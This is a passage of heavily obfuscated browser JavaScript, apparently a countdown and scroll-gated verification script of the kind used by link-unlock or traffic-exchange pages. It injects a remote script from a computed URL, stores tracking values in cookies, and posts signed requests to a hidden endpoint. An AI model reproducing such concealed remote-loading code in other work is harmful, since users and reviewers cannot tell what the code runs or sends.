f(14791) + f(11189) + f(19125) + f(5639) + f(20478) + f(39291) + f(24967) + f(31904) + f(5555) + f(33836) + f(10703) + f(29633) + f(24348) + f(35405) + f(20751) + f(30193) + f(23645) + f(35626) + f(29249) + f(30210) + f(22220) + f(19495) + f(36162) + f(22095) + f(24381) + f(8856) + f(25204) + f(29179) + f(33221) + f(15942)) + (f(22250) + f(14009) + f(30480) + f(25250) + f(39470) + f(12228) + f(30835) + f(27548) + f(29409) + f(20814) + f(29624) + f(31620) + f(37236) + f(23735) + f(29236) + f(31978) + f(7357) + f(40046) + f(17635) + f(13952) + f(20864) + f(37224) + f(35355) + f(32160) + f(9377) + f(14406) + f(16435) + f(25617) + f(28154) + f(6109) + f(4530) + f(27250) + f(33099) + f(14055) + f(12692) + f(17838) + f(2836) + f(3355) + f(14433) + f(20884) + f(35795) + f(33423) + f(5747) + f(36106) + f(29106) + f(31913) + f(12602) + f(26212) + f(32763) + f(14408) + f(16944) + f(16933) + f(27894) + f(33321) + f(14880) + f(996) + f(821) + f(10138) + f(22535) + f(30503) + f(24724) + f(23349) + f(5456) + f(2803) + f(6166) + f(14299) + f(24637) + f(13308) + f(22495) + f(7375) + f(24712) + f(10835) + f(38931) + f(5196) + f(1678) + f(12498) + f(32546) + f(5058) + f(28898) + f(24984) + f(4837) + f(9602) + f(3914) + f(8973) + f(10537) + f(12357) + f(16675) + f(4185) + f(18939) + f(7263) + f(10122) + f(1187) + f(9433) + f(3681) + f(13632) + f(11573) + f(40049) + f(3759) + f(17411) + f(12140)) + (f(35258) + f(18851) + f(24679) + f(12466) + f(24385) + f(20788) + f(40090) + f(38632) + f(32276) + f(27628) + f(5019) + f(11939) + f(39054) + f(23834) + f(27243) + f(25118) + f(10923) + f(27572) + f(39634) + f(25946) + f(20121) + f(18933) + f(30509) + f(36084) + f(30405) + f(29052) + f(18192) + f(22082) + f(29044) + f(39849) + f(28372) + f(13910) + f(13111) + f(13683) + f(28614) + f(9250) + f(28012) + f(4103) + f(1735) + f(25165) + f(26185) + f(9923) + f(13933) + f(35338) + f(3611) + f(22592) + f(38734) + f(34970) + f(5328) + f(8497) + f(17225) + f(28632) + f(34255) + f(9879) + f(31856) + f(7149) + f(1938) + f(22092) + f(13994) + f(6701) + f(14429) + f(739) + f(19290) + f(31496) + f(33633) + f(36068) + f(6222) + f(7572) + f(6582) + f(22702) + f(37536) + f(28799) + f(21200) + f(1750) + f(23214) + f(22314) + f(20166) + f(15024) + f(28613) + f(14017) + f(14129) + f(10418) + f(8572) + f(1337) + f(22182) + f(38636) + f(14480) + f(13663) + f(38479) + f(7733) + f(6908) + f(13876) + f(952) + f(18203) + f(2324) + f(24520) + f(8722) + f(11060) + f(11907) + f(14628)) + (f(31027) + f(19002) + f(35454) + f(14445) + f(26266) + f(29700) + f(6877) + f(24804) + f(37549) + f(10902) + f(36527) + f(5951) + f(7621) + f(9152) + f(22609) + f(15024) + f(2787) + f(27892) + f(35203) + f(14303) + f(5677) + f(25990) + f(548) + f(30951) + f(25826) + f(15065) + f(16959) + f(26225) + f(32010) + f(9473) + f(22533) + f(34919) + f(21378) + f(18062) + f(19208) + f(34007) + f(36390) + f(7485) + f(16618) + f(19253) + f(32721) + f(34085) + f(27428) + f(7894) + f(25405) + f(26707) + f(24244) + f(25292) + f(26607) + f(7281) + f(22886) + f(16161) + f(23947) + f(17808) + f(19646) + f(13011) + f(32292) + f(26146) + f(18201) + f(35452) + f(16987) + f(2044) + f(9953) + f(33151) + f(34234) + f(17012) + f(6808) + f(34796) + f(23646) + f(10766) + f(29640) + f(39768) + f(7798) + f(29888) + f(4954) + f(24253) + f(24037) + f(29888) + f(35306) + f(27325) + f(12165) + f(38700) + f(21601) + f(19919) + f(20245) + f(20690) + f(6785) + f(21305) + f(11323) + f(8738) + f(3497) + f(16377) + f(34443) + f(22145) + f(36881) + f(12364) + f(25034) + f(31656) + f(8889) + f(35798)) + (f(37181) + f(11081) + f(13425) + f(36358) + f(18697) + f(15551) + f(16364) + f(20131) + f(36418) + f(38420) + f(12303) + f(4347) + f(22729) + f(19358) + f(28642) + f(16114) + f(27658) + f(31622) + f(27995) + f(13488) + f(17558) + f(1263) + f(20105) + f(8161) + f(26579) + f(20119) + f(27275) + f(21645) + f(8979) + f(25211) + f(9765) + f(37697) + f(35433) + f(22374) + f(21293) + f(3137) + f(21385) + f(17008) + f(4719) + f(7614) + f(15818) + f(12675) + f(11841) + f(35858) + f(28197) + f(21477) + f(23743) + f(35053) + f(5414) + f(22724) + f(31235) + f(6958) + f(30876) + f(34775) + f(4411) + f(13696) + f(17573) + f(22261) + f(33881) + f(39628) + f(34742) + f(9929) + f(29022) + f(23446) + f(10167) + f(4541) + f(16587) + f(23557) + f(8814) + f(36837) + f(25932) + f(34457) + f(11120) + f(39628) + f(32956) + f(21486) + f(26195) + f(30241) + f(29706) + f(39146) + f(23160) + f(711) + f(23207) + f(7631) + f(940) + f(5413) + f(23865) + f(25854) + f(23563) + f(27975) + f(7829) + f(31539) + f(7607) + f(15320) + f(8211) + f(26295) + f(12199) + f(1536) + f(14124) + f(26546)) + (f(8869) + f(793) + f(9516) + f(34852) + f(14776) + f(24868) + f(622) + f(8286) + f(25583) + f(26135) + f(31226) + f(33376) + f(32616) + f(11706) + f(33067) + f(5822) + f(32509) + f(38968) + f(33584) + f(10782) + f(21952) + f(31093) + f(16177) + f(30342) + f(30648) + f(34368) + f(7580) + f(31066) + f(28284) + f(13267) + f(5043) + f(33834) + f(26447) + f(7879) + f(6822) + f(32780) + f(1675) + f(39409) + f(29138) + f(7427) + f(25680) + f(18278) + f(36928) + f(23681) + f(5222) + f(37892) + f(2532) + f(31025) + f(7889) + f(9674) + f(4421) + f(14732) + f(37559) + f(30704) + f(4619) + f(17126) + f(21440) + f(24186) + f(36576) + f(22002) + f(1878) + f(7528) + f(2220) + f(3507) + f(36894) + f(22868) + f(28610) + f(21583) + f(22407) + f(33069) + f(36140) + f(3485) + f(2034) + f(32352) + f(27896) + f(13866) + f(21792) + f(5685) + f(19467) + f(8357) + f(9898) + f(5512) + f(14651) + f(26976) + f(3698) + f(31115) + f(14439) + f(823) + f(27021) + f(20879) + f(24272) + f(24663) + f(8809) + f(21482) + f(18418) + f(8132) + f(837) + f(5900) + f(36091) + f(4350)) + (f(8983) + f(24044) + f(8545) + f(4456) + f(12769) + f(26335) + f(18188) + f(2982) + f(30562) + f(30576) + f(18632) + f(39979) + f(35291) + f(17631) + f(9423) + f(31438) + f(11456) + f(32146) + f(3401) + f(20846) + f(23074) + f(5968) + f(20786) + f(3311) + f(25190) + f(8249) + f(39372) + f(4536) + f(39249) + f(37888) + f(8833) + f(21212) + f(19941) + f(28617) + f(15543) + f(18107) + f(13104) + f(33256) + f(22982) + f(31755) + f(15031) + f(20737) + f(21197) + f(560) + f(37069) + f(5759) + f(33985) + f(23576) + f(25752) + f(39573) + f(8947) + f(21753) + f(18240) + f(31292) + f(32510) + f(14706) + f(26069) + f(12643) + f(36032) + f(19828) + f(19373) + f(17778) + f(8377) + f(20065) + f(25728) + f(30707) + f(9619) + f(21464) + f(37687) + f(31291) + f(24203) + f(9540) + f(13499) + f(32165) + f(38454) + f(39082) + f(17734) + f(17276) + f(552) + f(37294) + f(18391) + f(31562) + f(25439) + f(35079) + f(2893) + f(28869) + f(33053) + f(19784) + f(3621) + f(28136) + f(13202) + f(32883) + f(36479) + f(29738) + f(10124) + f(28563) + f(5494) + f(5422) + f(1180) + f(23945)) + (f(20761) + f(37081) + f(3790) + f(33009) + f(20399) + f(11565) + f(3129) + f(854) + f(9183) + f(17950) + f(6534) + f(2509) + f(30535) + f(5878) + f(5419) + f(36839) + f(19169) + f(4825) + f(37652) + f(23010) + f(3974) + f(29542) + f(4922) + f(3263) + f(9938) + f(20637) + f(31896) + f(2214) + f(3344) + f(15894) + f(8380) + f(4391) + f(12365) + f(30155) + f(31399) + f(37842) + f(22417) + f(34320) + f(17759) + f(19296) + f(16259) + f(21643) + f(32091) + f(36053) + f(14236) + f(36526) + f(25288) + f(13234) + f(9814) + f(19468) + f(10635) + f(24355) + f(36262) + f(17289) + f(4946) + f(6487) + f(23985) + f(11496) + f(30957) + f(32144) + f(16034) + f(11341) + f(10437) + f(31403) + f(33008) + f(20782) + f(7908) + f(4670) + f(24764) + f(27170) + f(2505) + f(14040) + f(39851) + f(10431) + f(1002) + f(5441) + f(16154) + f(6715) + f(4409) + f(9558) + f(6221) + f(22327) + f(10301) + f(3953) + f(31474) + f(23329) + f(2424) + f(16216) + f(35320) + f(6550) + f(2675) + f(17099) + f(21732) + f(12144) + f(6335) + f(22580) + f(3231) + f(27268) + f(29557) + f(21791)) + (f(22137) + f(23821) + f(34233) + f(30504) + f(39283) + f(37572) + f(31349) + f(12202) + f(28527) + f(15727) + f(26248) + f(14351) + f(21437) + f(8647) + f(39320) + f(5823) + f(30524) + f(39784) + f(11262) + f(18140) + f(29817) + f(18114) + f(37957) + f(5854) + f(34259) + f(13547) + f(24168) + f(10322) + f(32024) + f(36213) + f(21724) + f(37755) + f(39369) + f(2151) + f(2846) + f(31871) + f(38058) + f(16096) + f(12989) + f(4464) + f(2874) + f(15810) + f(24397) + f(13453) + f(7082) + f(13153) + f(24872) + f(12744) + f(13609) + f(31206) + f(4344) + f(4899) + f(12350) + f(32937) + f(34227) + f(39142) + f(25380) + f(12471) + f(35041) + f(4089) + f(37125) + f(38903) + f(1665) + f(23631) + f(31902) + f(2529) + f(12922) + f(37386) + f(12738) + f(13743) + f(36819) + f(19327) + f(1156) + f(23614) + f(36519) + f(1156) + f(30158) + f(1156) + f(1295) + f(39814) + f(1156) + f(28010) + f(17231) + f(14953) + f(2199) + f(8388) + f(24398) + f(34194) + f(32482) + f(36944) + f(4009) + f(30439) + f(15221) + f(1156) + f(33877) + f(25471) + f(22364) + f(29201) + f(35402) + f(32253)) + (f(22316) + f(39814) + f(1156) + f(4704) + f(1156) + f(4117) + f(1156) + " "), cBtnNotiChild = alertBtn[f(34516) + f(3411)](Z[f(32677)]), cBtnNotiText = document[f(16410) + f(35327)](Z[f(13090)]), cBtnTimeText = document[f(16410) + f(35327)](Z[f(10631)])), A[f(18377)][f(13063)](Z[f(21334)]); var O = 0, J = Z[f(9173)](v, t); Z[f(4112)](b, 3) && (J = Z[f(11201)](iv, t)); var w = !1; Z[f(34008)](addEventListener, Z[f(23561)], (A => { const n = f, e = Z[n(10890)][n(33167)]("|"); let c = 0; for (; ;) { switch (e[c++]) { case "0": if (Z[n(14030)](scrollBtn2, 0)) { var z = Z[n(38605)](Z[n(33093)](u, scrollBtn2), 100); Z[n(14030)](z, 10) && (O = 0, stopHere2 && (stopHere2 = !1, Z[n(9633)](requestAnimationFrame, N))) } else { var m = document[n(12502) + n(27859)][n(37338) + "ht"]; z = Z[n(38605)](Z[n(24993)](scrollMove2, m), 100); Z[n(4112)](z, 10) && (O = 0, stopHere2 && (stopHere2 = !1, Z[n(3103)](requestAnimationFrame, N))) } continue; case "1": Z[n(9094)](u, 0) && (u = Z[n(38605)](u, -1)); continue; case "2": var u = Z[n(27312)](scrollBtn2, scrollMove2); continue; case "3": scrollMove2 = document[n(12502) + n(27859)][n(1772)]; continue; case "4": if (w) return; continue }break } })); i[f(21879)](); var s = document[f(12502) + f(27859)][f(1772)]; function l() { const A = f, n = Z[A(17238)][A(33167)]("|"); let z = 0; for (; ;) { switch (n[z++]) { case "0": Z[A(28126)](is_scroll2, 1) && (O++, Z[A(30597)](O, 10) && Z[A(30436)](s, document[A(12502) + A(27859)][A(1772)]) && (stopHere2 = !0, O = 0), s = document[A(12502) + A(27859)][A(1772)], scrollBtn2 = document[A(12502) + A(27859)][A(1772)]); continue; case "1": c[A(13324)][A(14615)] = Z[A(6319)]; continue; case "2": Z[A(30436)](is_scroll2, 1) && (cBtnTimeText[A(22626)] = Z[A(39451)](Z[A(26149)](Z[A(29639)], counter2), "s")); continue; case "3": counter2 = Z[A(8237)](counter2, 1); continue; case "4": e[A(13324)][A(14615)] = Z[A(32269)]; continue; case "5": m[A(22626)] = counter2; continue }break } } i[f(34959)](); async function N(m) { const P = f, x = { IERSS: Z[P(33164)], dihfD: Z[P(17935)] }; if (z[P(13324)][P(14615)] = Z[P(6319)], !w) { if (Z[P(32038)](is_scroll2, 1)) { if (stopHere2) { const A = Z[P(18843)][P(33167)]("|"); let z = 0; for (; ;) { switch (A[z++]) { case "0": c[P(22626)] = Z[P(33489)]; continue; case "1": cBtnNotiText[P(13324)][P(14615)] = Z[P(32269)]; continue; case "2": c[P(13324)][P(14615)] = Z[P(32269)]; continue; case "3": n[P(18377)][P(13063)](Z[P(13558)]); continue; case "4": return; case "5": e[P(13324)][P(14615)] = Z[P(6319)]; continue; case "6": cBtnNotiChild[P(18377)][P(28062)](Z[P(39471)]); continue }break } } cBtnNotiText[P(13324)][P(14615)] = Z[P(6319)], n[P(18377)][P(28062)](Z[P(13558)]) } if (Z[P(23796)](u, m) && (Z[P(9387)](l), u = Z[P(39451)](m, M)), Z[P(4748)](counter2, 0)) Z[P(23457)](requestAnimationFrame, N); else { L[P(39958)][P(31061)]("Cd"), i[P(16331)](); Z[P(1393)](setCo, Z[P(36997)], b, 15), Z[P(25647)](p, 1) ? (Z[P(1393)](setCo, Z[P(32774)], J, 15), await Z[P(30004)](ovd, Z[P(26149)](abct, Z[P(14337)]), d), w = !0, Z[P(32038)](is_scroll2, 1) && (cBtnTimeText[P(22626)] = Z[P(35484)], Z[P(30004)](setTimeout, (function (A) { const n = P; document[n(16410) + n(35327)](x[n(25195)])[n(28062)]() }), 5e3)), Z[P(1393)](setCo, Z[P(31738)], 1, 5), flagStep = Z[P(3694)](getCo, Z[P(31738)]), n[P(18377)][P(13063)](Z[P(13558)]), A[P(18377)][P(28062)](Z[P(21334)]), e[P(13324)][P(14615)] = Z[P(6319)], c[P(13324)][P(14615)] = Z[P(32269)], c[P(22626)] = Z[P(35484)], T = !0) : Z[P(27038)](browserChallenge, abct, d)[P(34707)]((n => { const z = P, m = { iCgFW: Z[z(33164)], UEYfh: Z[z(6319)], wsJPZ: Z[z(32269)], BdYKR: Z[z(30120)], laTUU: function (A, n) { return Z[z(23992)](A, n) }, zXrMM: Z[z(26470)], BTzfj: function (A, n, e) { return Z[z(30004)](A, n, e) }, nMXqV: Z[z(21334)], NznqV: Z[z(21435)] }; if (n) { let n = Z[z(36555)](info); n[Z[z(32774)]] = J[z(453)](), n[Z[z(36103)]] = Z[z(27312)](Z[z(38605)](Z[z(26149)](J, 4), 3), 10)[z(453)](), Z[z(19112)](vd, Z[z(21542)](abct, Z[z(32774)]), n, d)[z(34707)]((n => { const u = z; w = !0, e[u(13324)][u(14615)] = m[u(32667)], c[u(13324)][u(14615)] = m[u(35702)], c[u(18377)][u(13063)](m[u(6948)]), c[u(22626)] = n[u(1812)], T = !0, m[u(27067)](is_scroll2, 1) && (cBtnTimeText[u(22626)] = m[u(39043)], m[u(12243)](setTimeout, (function (A) { const n = u; document[n(16410) + n(35327)](m[n(1547)])[n(28062)]() }), 5e3)), A[u(18377)][u(28062)](m[u(21165)]), A[u(18377)][u(13063)](m[u(19921)]) }))[z(16226)]((() => { const A = z; document[A(7712)] = x[A(34731)] })) } else { const n = Z[z(24655)][z(33167)]("|"); let m = 0; for (; ;) { switch (n[m++]) { case "0": A[z(18377)][z(28062)](Z[z(21334)]); continue; case "1": c[z(22626)] = Z[z(3740)]; continue; case "2": e[z(13324)][z(14615)] = Z[z(6319)]; continue; case "3": return; case "4": c[z(13324)][z(14615)] = Z[z(32269)]; continue }break } } })) } } } } } } if (document[_0x30e6b3(26424)][_0x30e6b3(18465)](document[_0x30e6b3(26473)][_0x30e6b3(16764)]) && "" != flagStep && "0" != flagStep) { setCo(_0x30e6b3(14510), 0, 1), flagStep = getCo(_0x30e6b3(14510)), addStyle(), createButton(); let x = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(14863)), f = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(33381)), Z = x[_0x30e6b3(34516) + _0x30e6b3(3411)](_0x30e6b3(39115) + _0x30e6b3(5924) + _0x30e6b3(35358)); f[_0x30e6b3(13324)][_0x30e6b3(14615)] = _0x30e6b3(10068), Z[_0x30e6b3(13324)][_0x30e6b3(14615)] = _0x30e6b3(15091); let d = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(28678) + _0x30e6b3(3789)), t = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(13297) + "w"), p = 0; counter2 = 19; let b = 1e3, i = !1, O = !1; var guid = getCo(_0x30e6b3(14251)); function minuscounter2() { const A = _0x30e6b3; counter2 = { bPzpz: function (A, n) { return A - n } }[A(13474)](counter2, 1), d[A(22626)] = counter2 } async function rePaint(A) { const n = _0x30e6b3, e = { pLEGe: n(30546) + n(35924), AOLIs: n(14394) + n(5097) + n(4420), jFucQ: n(15091), Pdcem: n(14394) + n(7255) + n(18864), KUlLG: n(10068), xfuiL: n(1132) + "ed", kstTt: n(8200) + n(32480) + n(29837), ABqPM: n(25573), Ixkfw: n(30328) + "ng", vCcJV: function (A) { return A() }, zVbue: n(1812), YToCO: function (A, n) { return A(n) }, QVJtq: n(30616) + "on", hLDjk: function (A, n) { return A - n }, qkKMZ: function (A, n) { return A * n }, tMuqW: function (A, n) { return A + n }, WFrcD: function (A, n) { return A(n) }, UBTTg: function (A, n) { return A(n) }, iJAmU: function (A, n, e, c) { return A(n, e, c) }, NRXcn: function (A, n) { return A <= n }, iFpPQ: function (A) { return A() }, pndHg: function (A, n) { return A > n }, QsJhH: function (A, n, e) { return A(n, e) } }; t[n(13324)][n(14615)] = e[n(17906)], e[n(19585)](p, A) && (e[n(1540)](minuscounter2), p = e[n(5492)](A, b)), e[n(36761)](counter2, 0) ? e[n(7504)](requestAnimationFrame, rePaint) : e[n(21613)](browserChallenge, abct, guid)[n(34707)]((A => { const c = n; if (A) { let A = e[c(30130)](info); A[e[c(19416)]] = e[c(7504)](getCo, e[c(19416)]), A[e[c(3713)]] = e[c(21214)](e[c(12108)](e[c(5492)](e[c(36174)](parseInt, e[c(15811)](getCo, e[c(19416)])), 4), 3), 10)[c(453)](), e[c(22020)](vd, e[c(5492)](abct, e[c(19416)]), A, guid)[c(34707)]((A => { const n = c, z = e[n(24598)][n(33167)]("|"); let m = 0; for (; ;) { switch (z[m++]) { case "0": x[n(18377)][n(13063)](e[n(6474)]); continue; case "1": f[n(13324)][n(14615)] = e[n(17906)]; continue; case "2": x[n(18377)][n(28062)](e[n(11964)]); continue; case "3": Z[n(13324)][n(14615)] = e[n(20329)]; continue; case "4": Z[n(18377)][n(13063)](e[n(2780)]); continue; case "5": Z[n(22626)] = A[n(1812)]; continue; case "6": i = !0; continue }break } }))[c(16226)]((() => { const A = c; document[A(7712)] = e[A(16526)] })) } else { const A = e[c(12326)][c(33167)]("|"); let n = 0; for (; ;) { switch (A[n++]) { case "0": x[c(18377)][c(28062)](e[c(11964)]); continue; case "1": return; case "2": Z[c(13324)][c(14615)] = e[c(20329)]; continue; case "3": f[c(13324)][c(14615)] = e[c(17906)]; continue; case "4": Z[c(22626)] = e[c(2154)]; continue }break } } })) } x[_0x30e6b3(39736)] = async function (A) { const n = _0x30e6b3, e = { bGkol: n(14394) + n(7255) + n(18864), ZeDkm: function (A, n) { return A(n) } }; scrollBtn2 = document[n(12502) + n(27859)][n(1772)], !O && !i && (O = !0, counter2 = 15, x[n(18377)][n(13063)](e[n(18079)]), e[n(34808)](requestAnimationFrame, rePaint)) }, x[_0x30e6b3(18377)][_0x30e6b3(13063)](_0x30e6b3(14394) + _0x30e6b3(7255) + _0x30e6b3(18864)) } async function browserChallenge(A = "", n = "") { const e = _0x30e6b3, c = { MJNWL: e(21813), vvFGl: function (A, n) { return A + n }, CmabG: function (A, n) { return A + n }, KtFyj: function (A, n) { return A + n }, oNoJI: e(5597) + e(3155) + e(17527), Xdiwh: function (A, n) { return A(n) }, hmgCE: e(16417), rkoyF: function (A, n) { return A < n }, RlFwK: function (A, n) { return A === n }, lwBHN: function (A, n) { return A === n }, MJTst: e(17584) }; try { if (!n) return !1; await new Promise(((z, m) => { const u = e, M = document[u(8074) + u(3789)](c[u(21456)]); M[u(11549)] = c[u(37756)](c[u(16431)](c[u(37756)](c[u(35610)](A, c[u(2768)]), c[u(34444)](encodeURIComponent, n)), c[u(30810)]), Date[u(4303)]()), M[u(27804)] = !0, M[u(21774)] = () => z(), M[u(39233)] = () => z(), document[u(22653)][u(28739) + "d"](M) })); let z = 0; for (; c[e(22123)](z, 50);) { if (c[e(7938)](window[e(12143) + e(28289) + "ok"], n)) return !0; if (c[e(37388)](window[e(12143) + e(28289) + "ok"], c[e(12149)])) return !1; await new Promise((A => setTimeout(A, 100))), z++ } return !1 } catch (A) { return !1 } } async function vd(A = "", n = {}, e = "") { const c = _0x30e6b3, z = { GTwoH: function (A, n) { return A(n) }, XeGoN: c(26666), BHpXx: function (A, n) { return A == n }, FudfP: c(32901) + c(33739), ZRnso: function (A, n) { return A + n }, tSzue: function (A, n) { return A + n }, zttWI: function (A, n) { return A(n) }, aloFC: function (A, n, e) { return A(n, e) }, ezQMR: c(15704), EHOOh: c(26163), HuBdY: c(14928) + c(6388) }, m = z[c(38026)](getCo, z[c(31468)]); if (z[c(13955)](m, void 0) || z[c(13955)](m, "")) return { code: z[c(28636)] }; { n[c(31491)] = z[c(5857)](n[c(31491)][c(26952)](0, -1), m); let u = JSON[c(34822)](JSON[c(6049)](n)); u[c(37242) + c(22547)] = z[c(9920)](u[c(37242) + c(22547)][c(26952)](0, -1), m); const M = z[c(8515)](be, JSON[c(6049)](u)); return (await z[c(6603)](fetch, A, { method: z[c(2516)], cache: z[c(13451)], headers: { "Content-Type": z[c(29363)], "Content-Key": M, rid: e }, body: JSON[c(6049)](n) }))[c(9747)]() } } async function ovd(A = "", n = "") { const e = _0x30e6b3, c = { dLmUc: function (A, n, e) { return A(n, e) }, ntsSd: e(13066), TgIVL: e(26163) }; return await c[e(3951)](fetch, A, { method: c[e(26918)], cache: c[e(33806)], headers: { rid: n } }) }
